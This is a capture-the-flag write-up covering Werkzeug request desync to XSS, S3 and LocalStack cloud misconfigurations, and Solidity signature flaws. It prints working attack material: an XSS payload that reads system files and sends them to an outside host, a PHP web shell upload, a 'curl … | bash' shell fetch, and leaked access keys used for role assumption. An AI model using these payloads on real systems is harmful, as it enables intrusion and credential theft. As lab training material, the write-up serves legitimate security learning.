Web
Desyncth Recruit
I went in a rabbit hole during this challenge and at a first time I thought about a whole different exploit, which made me question the difficulty of the task.

Yes, I thought about dom-clobbering and tried to find an XSS. But I was completely wrong, it was much simpler.
Reading Werkzeug Desync vulnerability
I tried the provided script in the blog article and here is what I had

So, the jquery.js script request is being overwritten by my own script. By that we got XSS.
I tried to write a server that extract the necessary values to generate the pin. This is the second one in a first time I went to get the the /proc/sys/kernel/random/boot_id value
from flask import Flask, Response
app = Flask(__name__)
@app.route("/")
def index():
resp = Response("""
var request = new XMLHttpRequest();
request.open('GET', '/api/ipc_download?file=../../../../../../sys/class/net/eth0/address ', false);
request.send();
var flag = request.responseText;
window.location.href = "https://end3yx9kqyxwf.x.pipedream.net/?flag=" + flag;
""")
resp.headers["Content-Type"] = "text/plain"
return resp
@app.route("/exploit")
def exploit():
return """
<form id="x" action="http://localhost:1337/" method="POST" enctype="text/plain">
<textarea name="GET http://5.tcp.eu.ngrok.io:12147 HTTP/1.1
Foo: x">
Mizu</textarea>
<button type="submit">CLICK ME</button>
</form>
<script>
x.submit();
</script>
"""
if __name__ == "__main__":
app.run("0.0.0.0", 3000)

You need to transform the mac address to its integer representation, it’s simple you can use this small script
int(mac_address.replace(":",""),base=16)
It worked and I had access to the werkzeug console, so I printed the flag

Cloud
Unveiled
sudo echo 'IP s3.unveiled.htb unveiled.htb' >>/etc/hosts
aws --endpoint-url=http://s3.unveiled.htb s3 ls
230131 unveiled-backups
230131 website-assets
aws --endpoint-url=http://s3.unveiled.htb s3 ls s3://unveiled-backups
aws --endpoint-url=http://s3.unveiled.htb s3 cp s3://unveiled-backups . --recursive
Finding a terraform file, while reading it we can find a misconfiguration
variable "aws_access_key"{
default = ""
}
variable "aws_secret_key"{
default = ""
}
provider "aws" {
access_key=var.aws_access_key
secret_key=var.aws_secret_key
}
// Creating an S3 bucket
resource "aws_s3_bucket" "unveiled-backups" {
bucket = "unveiled-backups"
acl = "private"
tags = {
Name = "S3 Bucket"
Environment = "Prod"
}
versioning {
enabled = true
}
}
// The bucket is publicly readable
resource "aws_s3_bucket_acl" "bucket_acl" {
bucket = aws_s3_bucket.unveiled-backups.id
acl = "public-read"
}
// Creating website-assets
resource "aws_s3_bucket" "website-assets" {
bucket = "website-assets"
acl = "private"
}
// Allowing the `683633011377` account to Get/List and PutObject
data "aws_iam_policy_document" "allow_s3_access" {
statement {
principals {
type = "AWS"
identifiers = ["683633011377"]
}
actions = [
"s3:GetObject",
"s3:ListBucket",
"s3:PutObject"
]
resources = [
aws_s3_bucket.website-assets.arn,
"${aws_s3_bucket.website-assets.arn}/*",
]
}
resource "aws_s3_bucket_policy" "bucket_policy" {
bucket = aws_s3_bucket.website-assets.id
policy = data.aws_iam_policy_document.allow_s3_access.json
}
}
So, we can upload a php file to the website assets. I will assume that it’s the website files , so Let’s upload a php web shell.
aws --endpoint-url=http://s3.unveiled.htb s3 cp exploit.php s3://website-assets/exploit.php --profile=todelete
find / -name flag.txt -exec cat {}\;
Emit
Nmap output
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBJ+m7rYl1vRtnm789pH3IRhxI4CNCANVj+N5kovboNzcw9vHsBwvPX3KYA3cxGbKiA0VqbKRpOHnpsMuHEXEVJc=
| 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOtuEdoYxTohG80Bo6YCqSzUY9+qbnAFnhsk4yAZNqhM
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.52 ((Ubuntu))
| http-git:
| 10.129.245.222:80/.git/
| Git repository found!
| Repository description: Unnamed repository; edit this file 'description' to name the...
|_ Last commit message: Updating agents
|_http-title: Satellite Management System
|_http-server-header: Apache/2.4.52 (Ubuntu)
| http-methods:
|_ Supported Methods: OPTIONS HEAD GET POST
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Used the git-dumper tool to retrieve the git repo
mkdir dumped_repo
git-dumper http://url/ dumper-repo
cd dumper-repo
ls
> ssm_agent.py
Now let’s analyze the CDK code
import boto3
import os
# Retrieve AWS credentials from environment variables
access_key_id = os.environ.get('AWS_ACCESS_KEY_ID')
secret_access_key = os.environ.get('AWS_SECRET_ACCESS_KEY')
region = os.environ.get('AWS_DEFAULT_REGION')
endpoint_url = 'http://cloud.emit.htb' #Localstack v0.12.6
# Create an AWS session using the retrieved credentials and region
session = boto3.Session(
aws_access_key_id=access_key_id,
aws_secret_access_key=secret_access_key,
region_name=region
)
# Creating an SSM Document
def create_document(name, content):
ssm_client = session.client('ssm')
response = ssm_client.create_document(
Content=content,
Name=name,
)
document_version = response['DocumentDescription']['DocumentVersion']
document_name = response['DocumentDescription']['Name']
print(f"Document '{document_name}' created with version: {document_version}")
# Adding tags to the document
def add_tags_to_resource(resource_arn, tags):
ssm_client = session.client('ssm')
response = ssm_client.add_tags_to_resource(
ResourceType='Document',
ResourceId=resource_arn,
Tags=tags,
)
print(f"Tags added to resource: {resource_arn}")
# Send commands to instances <- That might come handy if we want to get a shell
def send_command_to_instances(instance_ids, command):
ssm_client = session.client('ssm')
response = ssm_client.send_command(
DocumentName='AWS-RunShellScript',
InstanceIds=instance_ids,
Parameters={'commands': [command]},
)
command_id = response['Command']['CommandId']
print(f"Command '{command}' sent to instances: {', '.join(instance_ids)}")
print(f"Command ID: {command_id}")
# Example usage
if __name__ == '__main__':
# Create an SSM document
document_name = 'MySSMDocument'
document_content = '''
{
"schemaVersion": "2.2",
"description": "My SSM document",
"mainSteps": [
{
// Document that runs a script
"name": "RunCommand",
"action": "aws:runShellScript",
"inputs": {
"runCommand": [
"echo 'Running custom script'"
]
}
}
]
}
'''
create_document(document_name, document_content)
# Add tags to an AWS resource (SSM document)
resource_arn = f"arn:aws:ssm:{region}:123456789012:document/{document_name}"
tags = [
{'Key': 'Environment', 'Value': 'Production'},
{'Key': 'Project', 'Value': 'Payload Control System'},
]
add_tags_to_resource(resource_arn, tags)
# Send a command to EC2 instances
# We got the instances ID here
instance_ids = ['i-0b6abfb4681d96994', 'i-0a2aff07a25c66208']
command = ''
send_command_to_instances(instance_ids, command)
We can see the localstack endpoint, I will add it
echo 'IP cloud.emit.htb >> /etc/hosts'
Going back into previous commits :
commit 9cb739e6e09e04bba0aa08b486f58923fb5db514
Author: maximus_supervisor <maximus_supervisor@emit.htb>
Date: Tue Jul 4 05:22:49 2023 +0000
Redeploying stack
git diff 9cb739e6e09e04bba0aa08b486f58923fb5db514
``
>> -access_key_id = "AKIA6CFMOGSLALOPETMB"
>> -secret_access_key = "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"
>> -region = "us-east-2"
And by that we got an account creds that we can use.
Also, we can see that there is a role that the lambda assumes. It’s used to deploy the lambda function
ManagedPolicyArns: [arn:aws:iam::aws:pol#icy/AmazonS3FullAccess]
RoleName: maximus-agent
So, let’s try to assume the role.
I tried to bruteforce user permissions, I have even modifed the bruteforce-iam.py code to communicate with the local stack endpoint and ignore errors ( which are due to localstack nature) however I dropped that halfway as I got too many errors
aws --endpoint-url=http://cloud.emit.htb sts assume-role --role-arn "arn:aws:iam::925169031785:user/maximus-agent" --role-session-name 'i-assumed-an-user' --profile=todelete

We can see that this role has access to cloudformation.
so let’s list stacks
aws --endpoint-url=http://cloud.emit.htb cloudformation describe-stacks --profile=todelete2
And we get some credentials
{
"StackId": "arn:aws:cloudformation:us-east-1:000000000000:stack/mission-deployment-stage4/2f8076c2",
"StackName": "mission-deployment-stage4",
"Parameters": [
{
"ParameterKey": "Password",
"ParameterValue": "dHgtu10kLmDrESd"
}
],
"CreationTime": "2023-07-17T16:41:14.346000+00:00",
"StackStatus": "CREATE_COMPLETE",
"Capabilities": [],
"Outputs": [],
"Tags": []
},
Reading the ssm commands I found what looks like the hidden endpoint of admin dashboard
I used the password with the username and boom

Simple command execution list-functions; curl http://10.10.14.6/shell.sh | bash and we got a shell

I stopped here the rest is exploiting the localstack vulnerability https://www.cvedetails.com/cve/CVE-2021-32090/.
Use it to get a root shell.
Blockchain
Paid Contractor
Easy and straightforward, call the signContract function with the right argument
function signContract(uint256 signature) external {
if (signature == 1337) {
signed = true;
}
#! /usr/bin/bash
cast send '0x1b633EC69a4276b2b9883D83b6011b4e93f03068' 'signContract(uint256)' 1337 --private-key $PRIVATE_KEY -r "http://$RPC_URL"
echo 'Checking if solved'
cast call '0x3964fa31Fa3E109485208210110F2B3c905D306B' 'isSolved()' --private-key $PRIVATE_KEY -r "http://$RPC_URL"
Funds Secured
function closeCampaign(bytes[] memory signatures, address to, address payable crowdfundingContract) public {
address[] memory voters = new address[](6);
bytes32 data = keccak256(abi.encode(to));
for (uint256 i = 0; i < signatures.length; i++) {
// Get signer address
address signer = data.toEthSignedMessageHash().recover(signatures[i]);
// Ensure that signer is part of Council and has not already signed
require(signer != address(0), "Invalid signature");
require(_contains(councilMembers, signer), "Not council member");
require(!_contains(voters, signer), "Duplicate signature");
// Keep track of addresses that have already signed
voters[i] = signer;
// 6 signatures are enough to proceed with `closeCampaign` execution
if (i > 5) {
break;
}
}
Crowdfunding(crowdfundingContract).closeCampaign(to);
}
This challenge was easy, yet It was too obvious for me to see xd. After fidgeting for hours and even reading again about pre-compiled contracts.
Yes, the 0x1 to 0x10 addresses belong to pre-compiled contracts in the ethereum chain. After a bit rest I saw it instantly.
We want to avoid the require(_,_) in the code and we can do it by simply passing an empty signatures array. Yes! there is no checks on the passed signature array.
Here is a fix to make the code secure
require(signatures.length>=5,"Not enough signatures");
//... rest of the code
for (uint256 i = 0; i < signatures.length; i++) {
So to exploit it I used the cast command for forgery too
#! /usr/bin/bash
PRIVATE_KEY="0x2082407cf2cb9c41306e5b84e06b68267137aac12c9ead0cf64cd7ca865f2446"
RPC_URL="94.237.60.119:40800"
cast send '0xa2cea63a89A125122440f6F86227F164C04a3F1E' 'closeCampaign(bytes[] memory, address , address)' '[]' '0x377cCd3a14ECD47dE15E373661Bf78069100B8dc' '0xdBAEA0B1180bE69EbC5c80c1836fdEdB57ce5137' --private-key $PRIVATE_KEY -r "http://$RPC_URL"
echo 'Checking if solved'
cast call '0x3afa6d9dFfb397693072Fcc2959A9B0c888F9EbC' 'isSolved()' --private-key $PRIVATE_KEY -r "http://$RPC_URL"

Confidentiality
This challenge is quite straight forward and luckily I made my research in the previous one due to my confusion. We can go for signature maellability. Due to the use of the assembly block with the erecover function to get validate the signature instead of using a secure library like the one provided by openzeppelin.
Honestly, I was too lazy to write code to generate a signature so I passed this challenge however, it turned out we can also use how the assembly code works.
function deconstructSignature(bytes memory signature) public pure returns (uint8, bytes32, bytes32) {
bytes32 r;
bytes32 s;
uint8 v;
// ecrecover takes the signature parameters, and the only way to get them
// currently is to use assembly.
/// @solidity memory-safe-assembly
assembly {
r := mload(add(signature, 0x20))
s := mload(add(signature, 0x40))
v := byte(0, mload(add(signature, 0x60)))
}
return (v, r, s);
}
We are actually ignoring the rest of the passed bytes we are only taking the first 65 bytes. Here is a blog article that explains it well Intro to cryptography and signatures in ethereum.
Now we can pass the same signature with a some offset so it passes the isSignatureUsed and gives the right address.
Final words
I really enjoyed the cloud challenges as they are rare to find ! I wish that i had more time to view more tasks. I didn’t include the tasks that I solved after the CTF ended but the last blockchain challenge is really worth looking into.

If you got any questions or if I did an oopsie feel free to reach for me on twitter @YBK_Firelights or on discord .fir3cr4ckers. Happy hacking \o/ 🧨⚡